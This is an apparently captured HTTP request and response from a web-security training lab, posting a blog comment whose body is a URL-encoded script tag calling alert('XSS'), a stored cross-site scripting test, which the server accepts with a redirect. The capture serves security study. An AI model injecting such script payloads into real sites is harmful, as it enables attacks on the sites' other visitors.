 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a4100d104a5470ec4f2f39700e00083.web-security-academy.net
3 Cookie: session=rfl2QHMTql4dCFihpKs2LVSZPDxjVRbY
4 Content-Length: 163
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a4100d104a5470ec4f2f39700e00083.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4100d104a5470ec4f2f39700e00083.web-security-academy.net/post?postId=1
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=D4aKkP4EEGo7bWWvjq7NneHla5qaijKQ&postId=1&comment=
%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&name=jack&email=mail%40jack.me&website=
https%3A%2F%2Fjack.me
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6